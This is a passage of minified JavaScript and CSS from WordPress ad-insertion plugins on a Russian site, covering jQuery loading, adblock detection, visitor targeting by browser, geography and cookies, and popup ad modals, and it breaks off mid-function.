1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 